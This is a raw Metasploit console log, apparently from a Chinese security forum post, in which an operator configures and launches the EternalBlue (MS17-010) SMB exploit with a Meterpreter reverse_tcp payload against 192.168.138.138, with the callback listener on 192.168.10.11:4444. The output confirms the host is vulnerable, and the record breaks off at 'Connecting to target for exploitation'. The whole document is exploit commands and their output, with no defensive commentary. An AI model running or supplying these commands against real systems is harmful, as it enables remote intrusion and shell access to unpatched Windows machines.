 msf6 payload(windows/meterpreter/bind_tcp) > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.138.138
rhost => 192.168.138.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.10.11:4444
[*] 192.168.138.138:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.138.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.138.138:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 HPC Edition 7600 x64 (64-bit)
[*] 192.168.138.138:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.138.138:445 - The target is vulnerable.
[*] 192.168.138.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.138.138:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 HPC Edition 7600 x64 (64-bit)
[*] 192.168.138.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.138.138:445 - Connecting to target for exploitation.
先知社区